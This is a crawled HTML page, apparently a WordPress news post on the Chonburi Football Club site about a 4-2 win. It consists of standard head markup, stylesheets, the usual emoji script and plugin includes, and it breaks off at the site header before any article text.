

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chonburifootballclub.com/%E0%B9%80%E0%B8%A3%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B8%A2%E0%B8%B4%E0%B8%87-%E0%B8%89%E0%B8%A5%E0%B8%B2%E0%B8%A1%E0%B8%8A%E0%B8%A5-%E0%B8%A2%E0%B8%B1%E0%B8%87/
body_size: 13589
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://chonburifootballclub.com/xmlrpc.php">
<title>เรียงหน้ายิง! ฉลามชล ยังดุ เปิดรังไล่งับ ต่อพิฆาต 4-2 &#8211; Chonburi Football Club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Chonburi Football Club &raquo; ฟีด" href="https://chonburifootballclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chonburi Football Club &raquo; ฟีดความเห็น" href="https://chonburifootballclub.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chonburifootballclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='fonts-ths-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/fonts.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-awesome-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/assets/font-awesome-4.6.3/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/assets/bootstrap-3.3.6/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://chonburifootballclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chonburifootballclub.com/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/css/sportspress.css?ver=2.7.16' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-league-menu-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-league-menu/css/sportspress-league-menu.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-event-statistics-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/css/sportspress-match-stats.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-results-matrix-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-results-matrix/css/sportspress-results-matrix.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-scoreboard-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/css/sportspress-scoreboard.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-scoreboard-ltr-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/css/sportspress-scoreboard-ltr.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-timelines-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-timelines/css/sportspress-timelines.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-twitter-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-twitter/css/sportspress-twitter.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-user-scores-css' href='//chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-user-scores/css/sportspress-user-scores.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier/framework.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mega-slider-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/mega-slider/assets/css/mega-slider.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier-child/fonts-style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='news-widget-style-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/news-widget/assets/css/news-widget.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-icons-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/social-sidebar-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/social-sidebar.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-classic-css' href='https://chonburifootballclub.com/wp-content/themes/premier/plugins/social-sidebar/assets/css/skins/classic.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='premier-droid-sans-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C400italic%2C700%2C700italic&#038;ver=6.3.7' type='text/css' media='all' />
<style type="text/css"></style>		<style type="text/css"> /* Frontend CSS */
		.sp-post-content {
			background: #ffffff; }
		pre,
		code,
		kbd,
		tt,
		var,
		table,
		.main-navigation a,
		.site-description,
		.widget_calendar caption,
		.sp-template-gallery .gallery-caption,
		.mega-slider__row,
		.woocommerce .woocommerce-breadcrumb,
		.woocommerce-page .woocommerce-breadcrumb,
		.mega-slider__row {
			background: #111111; }
		.site-title a,
		.site-title a:hover {
			color: #111111; }
		table {
			color: #888888; }
		table a,
		table a:hover,
		.main-navigation a,
		.site-description,
		.widget_calendar caption,
		.widget_calendar #prev a:before,
		.widget_calendar #next a:before,
		.widget_archive li:first-child a,
		.sp-table-caption,
		.sp-template-event-calendar #today,
		.sp-template-event-calendar #prev a:before,
		.sp-template-event-calendar #next a:before,
		.sp-template-event-statistics .sp-statistic-value,
		.sp-highlight,
		.sp-template-gallery .gallery-caption,
		.mega-slider__row {
			color: #ffffff; }
		.site-title {
			background: #ffffff; }
		.sp-highlight,
		.sp-template-event-calendar #today,
		.sp-template-event-blocks tbody tr:nth-child(even) td,
		.mega-slider__row:hover {
			background: #2f2f2f; }
		.sp-template-tournament-bracket .sp-event {
			border-color: #2f2f2f !important; }
		.sp-template-tournament-bracket .sp-team .sp-team-name:before,
		.sp-tournament-bracket .sp-team-flip .sp-team-name:before {
			border-left-color: #2f2f2f;
			border-right-color: #2f2f2f; }
		.widget_archive li:first-child a {
			color: #0034af; }
		.site-widgets,
		.comment-reply-title,
		.entry-content li:before,
		.site-info,
		blockquote:before,
		.widget_calendar table,
		.widget_tag_cloud,
		.widget_recent_entries,
		.single-sp_team .entry-header:after,
		.single-sp_player .entry-header .entry-title strong,
		.sp-template-event-calendar table,
		.sp-heading,
		.sp-table-caption,
		.sp-template-event-logos:after,
		.sp-template-gallery .gallery-item strong,
		.sp-template-tournament-bracket .sp-result,
		.sp-template-event-statistics .sp-statistic-bar-fill,
		.mega-slider__row--active,
		.mega-slider__row--active:hover {
			background: #0034af; }
		.site-header,
		.entry-title,
		.widget_archive li:first-child a {
			border-color: #0034af; }
		.widget_calendar #today,
		.widget_archive,
		.widget_categories,
		.widget_sp_countdown,
		.sp-event-logos .sp-team-result {
			color: #0034af; }
		.sp-template-tournament-bracket .sp-event-title:hover .sp-result {
			background: #001691; }
		.main-navigation .current-menu-item > a,
		.main-navigation .current-menu-parent > a,
		.main-navigation .current-menu-ancestor > a,
		.main-navigation .current_page_item > a,
		.main-navigation .current_page_parent > a,
		.main-navigation .current_page_ancestor > a,
		.main-navigation .nav-menu > li:hover a,
		.comment-reply-title,
		.site-info,
		.widget_calendar tbody td a,
		.widget_tag_cloud,
		.widget_tag_cloud a,
		.widget_recent_entries,
		.widget_recent_entries a,
		.sp-template-event-calendar tbody td a,
		.sp-heading,
		.sp-heading:hover,
		.sp-heading a,
		.sp-heading a:hover,
		.sp-table-caption,
		.sp-template-gallery .gallery-item strong,
		.sp-template-tournament-bracket .sp-result,
		.mega-slider__row--active {
			color: #ffffff; }
		.widget_calendar table,
		.sp-template-event-calendar table {
			color: #ffffff;
			color: rgba(255, 255, 255, 0.5); }
		.widget_calendar #today,
		.widget_archive,
		.widget_categories,
		.widget_sp_countdown,
		.sp-event-logos .sp-team-result,
		.sp-template-details dl {
			background: #ffffff; }
		a {
			color: #54c2ea; }
		a:hover {
			color: #36a4cc; }
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.nav-links .meta-nav,
		.main-navigation .current-menu-item > a,
		.main-navigation .current-menu-parent > a,
		.main-navigation .current-menu-ancestor > a,
		.main-navigation .current_page_item > a,
		.main-navigation .current_page_parent > a,
		.main-navigation .current_page_ancestor > a,
		.main-navigation .nav-menu > li:hover a {
			background: #54c2ea; }
		button:hover,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		button:focus,
		input[type="button"]:focus,
		input[type="reset"]:focus,
		input[type="submit"]:focus,
		button:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.nav-links .meta-nav:hover,
		.main-navigation .nav-menu > li > ul a:hover {
			background: #36a4cc; }
		.entry-category-links {
			border-color: #54c2ea; }

		
		</style>
		<script type='text/javascript' src='https://chonburifootballclub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/plugins/sportspress-pro/includes/sportspress-facebook/js/sportspress-facebook-sdk.js?ver=2.11' id='sportspress-facebook-sdk-js'></script>
<script type='text/javascript' src='https://chonburifootballclub.com/wp-content/themes/premier-child/assets/bootstrap-3.3.6/js/bootstrap.min.js?ver=3.3.6' id='bootstrap-js'></script>
<link rel="https://api.w.org/" href="https://chonburifootballclub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://chonburifootballclub.com/wp-json/wp/v2/posts/6119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chonburifootballclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="SportsPress 2.7.16" />
<meta name="generator" content="SportsPress Pro 2.7.16" />
<link rel="canonical" href="https://chonburifootballclub.com/%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%b4%e0%b8%87-%e0%b8%89%e0%b8%a5%e0%b8%b2%e0%b8%a1%e0%b8%8a%e0%b8%a5-%e0%b8%a2%e0%b8%b1%e0%b8%87/" />
<link rel='shortlink' href='https://chonburifootballclub.com/?p=6119' />
<link rel="alternate" type="application/json+oembed" href="https://chonburifootballclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchonburifootballclub.com%2F%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%2587%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%25b4%25e0%25b8%2587-%25e0%25b8%2589%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%258a%25e0%25b8%25a5-%25e0%25b8%25a2%25e0%25b8%25b1%25e0%25b8%2587%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chonburifootballclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchonburifootballclub.com%2F%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b8%25b5%25e0%25b8%25a2%25e0%25b8%2587%25e0%25b8%25ab%25e0%25b8%2599%25e0%25b9%2589%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b8%25b4%25e0%25b8%2587-%25e0%25b8%2589%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b8%258a%25e0%25b8%25a5-%25e0%25b8%25a2%25e0%25b8%25b1%25e0%25b8%2587%2F&#038;format=xml" />
<meta name="cdp-version" content="1.4.3" /><link rel="icon" href="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://chonburifootballclub.com/wp-content/uploads/2016/05/favicon.png" />
</head>

<body class="post-template-default single single-post postid-6119 single-format-standard">
<div class="sp-header"></div>
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
				<div class="header-area header-area-custom header-area-has-logo" style="background-image: url(https://chonburifootballclub.com/wp-content/uploads/2024/09/WebBG.jpg);">
